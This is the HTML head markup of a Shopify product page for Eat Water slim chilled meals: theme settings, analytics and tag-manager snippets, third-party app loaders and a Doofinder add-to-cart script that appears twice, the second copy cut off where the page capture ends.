<link rel="preconnect" href="https://monorail-edge.shopifysvc.com"><link rel="preload" as="font" href="//eatwater.co.uk/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//eatwater.co.uk/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//eatwater.co.uk/cdn/fonts/montserrat/montserrat_i4.5a4ea298b4789e064f62a29aafc18d41f09ae59b.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//eatwater.co.uk/cdn/fonts/montserrat/montserrat_i7.a0d4a463df4f146567d871890ffb3c80408e7732.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//eatwater.co.uk/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//eatwater.co.uk/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//eatwater.co.uk/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2" type="font/woff2" crossorigin><link rel="preload" href="//eatwater.co.uk/cdn/shop/t/53/assets/vendor.js?v=121157890423219954401657175604" as="script">
<link rel="preload" href="//eatwater.co.uk/cdn/shop/t/53/assets/theme.js?v=2365033620068191831710604496" as="script"><link rel="canonical" href="https://eatwater.co.uk/products/eat-water-slim-pasta-noodles-rice-chilled-meals" /><link rel="shortcut icon" href="//eatwater.co.uk/cdn/shop/files/Stacked_Logo_Light_Blue.png?v=1726640154" type="image/png" /><meta name="description" content="Slim Chilled Meals from Calorie Watchers Ltd are great for when you&#39;re running low on time and just want something quick. Incredible for a balanced diet.">

    <meta name="theme-color" content="#ef09ad">
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
    <link href="//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet">
    <link rel="stylesheet" type="text/css" href="//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.css">
    <script type="text/javascript" src="//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.min.js"></script>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link
      href="https://fonts.googleapis.com/css2?family=Montserrat:wght@100;200;300;400;500;600;700;800;900&display=swap"
      rel="stylesheet"
    >
    <script
      src="https://cdnjs.cloudflare.com/ajax/libs/jquery-zoom/1.7.21/jquery.zoom.min.js"
      integrity="sha512-m5kAjE5cCBN5pwlVFi4ABsZgnLuKPEx0fOnzaH5v64Zi3wKnhesNUYq4yKmHQyTa3gmkR6YeSKW1S+siMvgWtQ=="
      crossorigin="anonymous"
      referrerpolicy="no-referrer"
    ></script>

    <meta name="google-site-verification" content="4m1-MVJbxppLiK4m6xXGRBUUMt588j2sUfY3vcPmPHU">

    <!-- Google Tag Manager -->
    <script>
      (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
      new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
      j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
      'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
      })(window,document,'script','dataLayer','GTM-NTQ2LDH');
    </script>
    <!-- End Google Tag Manager -->

    <!----- No-Index Tiktok Pages Code Starts Here ---->
    <!---------- Page 1 ----------->
      
    <!---------- Page 1 ----------->

    <!---------- Page 2 ----------->
      
    <!---------- Page 2 ----------->

     <!---------- Page 3 ----------->
      
    <!---------- Page 3 ----------->

    <!---------- Page 4 ----------->
      
    <!---------- Page 4 ----------->

    <!---------- Page 5 ----------->
      
    <!---------- Page 5 ----------->

    <!---------- Page 6 ----------->
      
    <!---------- Page 6 ----------->

    <!---------- Page 7 ----------->
      
    <!---------- Page 7 ----------->
<!----- No-Index Tiktok Pages Code ends Here ---->

    
    <title>
      Slim Chilled Meals For Sale
      
      
      
    </title>

    <meta property="og:site_name" content="Eat Water">
<meta property="og:url" content="https://eatwater.co.uk/products/eat-water-slim-pasta-noodles-rice-chilled-meals">
<meta property="og:title" content="Slim Chilled Meals For Sale">
<meta property="og:type" content="product">
<meta property="og:description" content="Slim Chilled Meals from Calorie Watchers Ltd are great for when you&#39;re running low on time and just want something quick. Incredible for a balanced diet."><meta property="og:image" content="http://eatwater.co.uk/cdn/shop/products/SlimNoodlesMongolian_1200x1200.png?v=1678274501">
  <meta property="og:image:secure_url" content="https://eatwater.co.uk/cdn/shop/products/SlimNoodlesMongolian_1200x1200.png?v=1678274501">
  <meta property="og:image:width" content="2048">
  <meta property="og:image:height" content="1365"><meta property="og:price:amount" content="6.95">
  <meta property="og:price:currency" content="GBP"><meta name="twitter:site" content="@Eat_Water"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Slim Chilled Meals For Sale">
<meta name="twitter:description" content="Slim Chilled Meals from Calorie Watchers Ltd are great for when you&#39;re running low on time and just want something quick. Incredible for a balanced diet.">


    <link href="//eatwater.co.uk/cdn/shop/t/53/assets/styles.css?v=111824002610799079201766158902" rel="stylesheet" type="text/css" media="all" />

    <script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      window.theme = window.theme || {};
      theme.money_format = "£{{amount}}";
      theme.customerIsLoggedIn = false;
      theme.shippingCalcMoneyFormat = "£{{amount}} GBP";

      theme.strings = {
        previous: "Previous",
        next: "Next",
        close: "Close",
        addressError: "Error looking up that address",
        addressNoResults: "No results for that address",
        addressQueryLimit: "You have exceeded the Google API usage limit. Consider upgrading to a \u003ca href=\"https:\/\/developers.google.com\/maps\/premium\/usage-limits\"\u003ePremium Plan\u003c\/a\u003e.",
        authError: "There was a problem authenticating your Google Maps API Key.",
        shippingCalcSubmitButton: "Calculate shipping",
        shippingCalcSubmitButtonDisabled: "Calculating...",
        infiniteScrollCollectionLoading: "Loading more items...",
        infiniteScrollCollectionFinishedMsg : "No more items",
        infiniteScrollBlogLoading: "Loading more articles...",
        infiniteScrollBlogFinishedMsg : "No more articles",
        blogsShowTags: "Show tags",
        priceNonExistent: "Unavailable",
        buttonDefault: "Add to cart",
        buttonNoStock: "Out of stock",
        buttonNoVariant: "Unavailable",
        unitPriceSeparator: " \/ ",
        onlyXLeft: "[[ quantity ]] in stock",
        productAddingToCart: "Adding",
        productAddedToCart: "Added",
        quickbuyAdded: "Added to cart",
        cartSummary: "View cart",
        cartContinue: "Continue shopping",
        colorBoxPrevious: "Previous",
        colorBoxNext: "Next",
        colorBoxClose: "Close",
        imageSlider: "Image slider",
        confirmEmptyCart: "Are you sure you want to empty your cart?",
        inYourCart: "In your cart",
        removeFromCart: "Remove from cart",
        clearAll: "Clear all",
        layout_live_search_see_all: "See all results",
        general_quick_search_pages: "Pages",
        general_quick_search_no_results: "Sorry, we couldn\u0026#39;t find any results",
        products_labels_sold_out: "Sold Out",
        products_labels_sale: "Sale",
        maximumQuantity: "You can only have [quantity] in your cart",
        fullDetails: "Full details",
        cartConfirmRemove: "Are you sure you want to remove this item?"
      };

      theme.routes = {
        root_url: '/',
        account_url: '/account',
        account_login_url: 'https://eatwater.co.uk/customer_authentication/redirect?locale=en&region_country=GB',
        account_logout_url: '/account/logout',
        account_recover_url: '/account/recover',
        account_register_url: 'https://account.eatwater.co.uk?locale=en&region_country=GB',
        account_addresses_url: '/account/addresses',
        collections_url: '/collections',
        all_products_collection_url: '/collections/all',
        search_url: '/search',
        cart_url: '/cart',
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_clear_url: '/cart/clear'
      };

      theme.scripts = {
        masonry: "\/\/eatwater.co.uk\/cdn\/shop\/t\/53\/assets\/masonry.v3.2.2.min.js?v=169641371380462594081657175602",
        jqueryInfiniteScroll: "\/\/eatwater.co.uk\/cdn\/shop\/t\/53\/assets\/jquery.infinitescroll.2.1.0.min.js?v=154868730476094579131657175601",
        underscore: "\/\/cdnjs.cloudflare.com\/ajax\/libs\/underscore.js\/1.6.0\/underscore-min.js",
        shopifyCommon: "\/\/eatwater.co.uk\/cdn\/shopifycloud\/storefront\/assets\/themes_support\/shopify_common-5f594365.js",
        jqueryCart: "\/\/eatwater.co.uk\/cdn\/shop\/t\/53\/assets\/shipping-calculator.v1.0.min.js?v=156283615219060590411657175602"
      };

      theme.settings = {
        cartType: "drawer-standard",
        openCartDrawerOnMob: true
      }
    </script>
    <script src="//eatwater.co.uk/cdn/shopifycloud/storefront/assets/themes_support/api.jquery-7ab1a3a4.js" type="text/javascript"></script>

    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="vy3my6qt5mqaezaxvg8inxm03jlyqi">
<meta name="facebook-domain-verification" content="qe7565aht3rz1fkhtko26ty6obyiee">
<meta name="facebook-domain-verification" content="1m3u1ebc8ebf8p3u0yyekifnhgqg62">
<meta name="google-site-verification" content="DLtpfmjy95fqWQVBZmx27o1046f27cr3yZP7b639Eag">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/5228396647/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="f6c7f2ff5b94b8daa1faf64029cd6a47">
<meta id="in-context-paypal-metadata" data-shop-id="5228396647" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="GBP">
<link rel="alternate" type="application/json+oembed" href="https://eatwater.co.uk/products/eat-water-slim-pasta-noodles-rice-chilled-meals.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-GB"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-GB&shop_id=5228396647" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":5228396647,"countryCode":"GB","currencyCode":"GBP","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/5228396647","merchantName":"Eat Water","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","maestro","masterCard","amex","discover","elo"],"total":{"type":"pending","label":"Eat Water","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"f6c7f2ff5b94b8daa1faf64029cd6a47","betas":["rich-media-storefront-analytics"],"domain":"eatwater.co.uk","predictiveSearch":true,"shopId":5228396647,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "eatwater.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"GBP","rate":"1.0"};
Shopify.country = "GB";
Shopify.theme = {"name":"New Product Page 03 2024","id":130621440169,"schema_name":"Canopy","schema_version":"4.0.0","theme_store_id":732,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "eatwater.co.uk/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = "pending";
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//eatwater.co.uk/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js"></script>
<script defer="defer" async type="module" src="//eatwater.co.uk/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script type="module">
  await import("//eatwater.co.uk/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js");
await import("//eatwater.co.uk/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_ZFArdW7E.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_CmiC4vf6.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-button":["modules/v2/client.shop-button_tlx5R9nI.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DOA2yAJr.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-windoid":["modules/v2/client.init-windoid_sURxWdc1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_ClPi3nE9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_B8hsDcYM.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"pay-button":["modules/v2/client.pay-button_FdsNuTd3.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DxDtT_ad.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_ChsxoAhi.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CPSyQ0Tj.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_Cva4Ekp9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_BPM8l0SH.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"lead-capture":["modules/v2/client.lead-capture_Bi8yE_yS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-login":["modules/v2/client.shop-login_D6lNrXab.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"payment-terms":["modules/v2/client.payment-terms_CZxnsJam.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.popt.in\/pixel.js?id=5795feb9a07ce\u0026shop=eatwater.myshopify.com","https:\/\/static.rechargecdn.com\/assets\/js\/widget.min.js?shop=eatwater.myshopify.com","https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/392d125e083fd9189182068d3\/0ad6672dbe2b75a7651054b1f.js?shop=eatwater.myshopify.com","https:\/\/fp.zifyapp.com\/js\/frontend\/scripttag.js?shop=eatwater.myshopify.com","https:\/\/cdn.nfcube.com\/instafeed-589131e6af7a18389b1195003f528b01.js?shop=eatwater.myshopify.com","https:\/\/assets1.adroll.com\/shopify\/latest\/j\/shopify_rolling_bootstrap_v2.js?adroll_adv_id=NGWDZ3VS2NHOJB24HGGLAM\u0026adroll_pix_id=OQQ2WAHLB5DGNEOLRW56WQ\u0026shop=eatwater.myshopify.com","https:\/\/cdn.shopify.com\/s\/files\/1\/0052\/2839\/6647\/t\/53\/assets\/booster_eu_cookie_5228396647.js?v=1697536046\u0026shop=eatwater.myshopify.com","https:\/\/cdn.doofinder.com\/shopify\/doofinder-installed.js?shop=eatwater.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":5228396647,"offset":0,"reqid":"f9700d91-0319-4f52-8d37-0efc8c2e34b3-1768766947","pageurl":"eatwater.co.uk\/products\/eat-water-slim-pasta-noodles-rice-chilled-meals","u":"45ad65ede1b9","p":"product","rtyp":"product","rid":7338647290025};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//eatwater.co.uk/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//eatwater.co.uk/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://eatwater.co.uk/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://eatwater.co.uk/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://eatwater.co.uk/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

    <script>
      Shopify.money_format = "£{{amount}}";
    </script>
    <!-- Gem_Page_Header_Script -->
    <!-- "snippets/gem-app-header-scripts.liquid" was not rendered, the associated app was uninstalled -->
    <!-- End_Gem_Page_Header_Script -->
    <link href="//eatwater.co.uk/cdn/shop/t/53/assets/zify-products-slider.css?v=51437066284670759221715234120" rel="stylesheet" type="text/css" media="all" />
    <script type="text/javascript">
      var zify_product_json = "//eatwater.co.uk/cdn/shop/t/53/assets/zify-products-slider.json?v=27840131411666003381659607503";
    </script>
    <script src="//eatwater.co.uk/cdn/shop/t/53/assets/zify_products_slider.js?v=83949479989084357261659607502" type="text/javascript"></script>
    <script type="text/javascript">
      jQuery(document).ready(function(){Shopify.Products.recordRecentlyViewed( );});
    </script>
    <!-- TrustBox script -->
    <script type="text/javascript" src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js" async></script>
    <!-- End TrustBox script -->

    <script
      id="ModaSDK"
      defer
      data-apikey="AIzaSyBq-K7IHXMwFs_z-WPJdPVeblGtZk-VKMw"
      data-shopUrl="eatwater.myshopify.com"
      data-userid=""
      data-name=""
      data-firstname=""
      data-lastname=""
      data-email=""
      data-phone=""
    ></script>
    <!-- DOOFINDER-SHOPIFY -->
     <script>
  const dfLayerOptions = {
    installationId: '6f72cf8d-8a78-4f1d-9bae-701580b343e5',
    zone: 'eu1'
  };

  
/** START SHOPIFY ADD TO CART **/
document.addEventListener('doofinder.cart.add', function(event) {

  class DoofinderAddToCartError extends Error {
    constructor(reason, status = "") {
      const message = "Error adding an item to the cart. Reason: " + reason + ". Status code: " + status;
      super(message);
      this.name = "DoofinderAddToCartError";
    }
  }

  const product_endpoint = new URL(event.detail.link).pathname + '.js';
  const statusPromise = event.detail.statusPromise;

  fetch(product_endpoint, {
      method: 'GET',
      headers: {
        'Content-Type': 'application/json'
      },
    })
    .then(response => {
      return response.json()
    })
    .then(data => {
      variant_id = get_variant_id(parseInt(event.detail.item_id), data)
      if (variant_id) {
        add_to_cart(variant_id, event.detail.amount)
      } else {
        statusPromise.reject(new DoofinderAddToCartError("Variant not found, redirecting to the item page", 200));
        window.location.href = event.detail.link
      }
    })
    .catch((error) => {
      console.error('Error:', error)
      statusPromise.reject(new DoofinderAddToCartError(error, 400));
    })

  function get_variant_id(product_id, product_data) {
    if (product_data.variants.length > 1) {
      if (is_variant_id_in_list(product_id, product_data.variants)) {
        return product_id
      }
      return false
    } else {
      return product_data.variants[0].id
    }
  }

  function is_variant_id_in_list(variant_id, variant_list) {
    let is_variant = false

    variant_list.forEach(variant => {
      if (variant.id === variant_id) {
        is_variant = true
      }
    })

    return is_variant
  }

  function add_to_cart(id, amount) {
    let formData = {
      'items': [{
        'id': id,
        'quantity': amount
      }],
      sections: "cart-items,cart-icon-bubble,cart-live-region-text,cart-footer"
    }

    const route = window.Shopify.routes.root ?
      window.Shopify.routes.root + 'cart/add.js' :
      window.Shopify.routes.cart_url + '/add.js' ;

    fetch(route, {
        method: 'POST',
        headers: {
          'Content-Type': 'application/json'
        },
        body: JSON.stringify(formData)
      })
      .then(response => response.json())
      .then(data => {renderSections(data.sections)})
      .catch((error) => {
        console.error('Error:', error);
        statusPromise.reject(new DoofinderAddToCartError(error, 400));
      });
  }

  function renderSections(sections){
    for( section_id in sections ){
      let section = document.querySelector("#"+section_id);
      let section_html = sections[section_id];
      if(section && section_html){
        section.innerHTML = section_html;
      }
    }
    statusPromise.resolve("The item has been successfully added to the cart.");
  }
});
/** END SHOPIFY ADD TO CART **/


/** START SHOPIFY OPTIONS **/
dfLayerOptions.language = "en";
/** END SHOPIFY OPTIONS **/



  (function (l, a, y, e, r, s) {
    r = l.createElement(a); r.onload = e; r.async = 1; r.src = y;
    s = l.getElementsByTagName(a)[0]; s.parentNode.insertBefore(r, s);
  })(document, 'script', 'https://cdn.doofinder.com/livelayer/1/js/loader.min.js', function () {
    doofinderLoader.load(dfLayerOptions);
  });
</script>
 
    <!-- /DOOFINDER-SHOPIFY -->
  <!--DOOFINDER-SHOPIFY-->  <script>
  const dfLayerOptions = {
    installationId: '6f72cf8d-8a78-4f1d-9bae-701580b343e5',
    zone: 'eu1'
  };

  
/** START SHOPIFY ADD TO CART **/
document.addEventListener('doofinder.cart.add', function(event) {

  class DoofinderAddToCartError extends Error {
    constructor(reason, status = "") {
      const message = "Error adding an item to the cart. Reason: " + reason + ". Status code: " + status;
      super(message);
      this.name = "DoofinderAddToCartError";
    }
  }

  const product_endpoint = new URL(event.detail.link).pathname + '.js';
  const statusPromise = event.detail.statusPromise;

  fetch(product_endpoint, {
      method: 'GET',
      headers: {
        'Content-Type': 'application/json'
      },
    })
    .then(response => {
      return response.json()
    })
    .then(data => {
      variant_id = get_variant_id(parseInt(event.detail.item_id), data)
      if (variant_id) {
        add_to_cart(variant_id, event.detail.amount)
      } else {
        statusPromise.reject(new DoofinderAddToCartError("Variant not found, redirecting to the item page", 200));
        window.location.href = event.detail.link
      }
    })
    .catch((error) => {
      console.error('Error:', error)
      statusPromise.reject(new DoofinderAddToCartError(error, 400));
    })

  function get_variant_id(product_id, product_data) {
    if (product_data.variants.length > 1) {
      if (is_variant_id_in_list(product_id, product_data.variants)) {
        return product_id
      }
      return false
    } else {
      return product_data.variants[0].id
    }
  }

  function is_variant_id_in_list(variant_id, variant_list) {
    let is_variant = false

    variant_list.forEach(variant => {
      if (variant.id === variant_id) {
        is_variant = true
      }
    })

    return is_variant
  }

  function add_to_cart(id, amount) {
    let formData = {
      'items': [{
        'id': id,
        'quantity': amount
      }],
      sections: "cart-items,cart-icon-bubble,cart-live-region-text,cart-footer"
    }

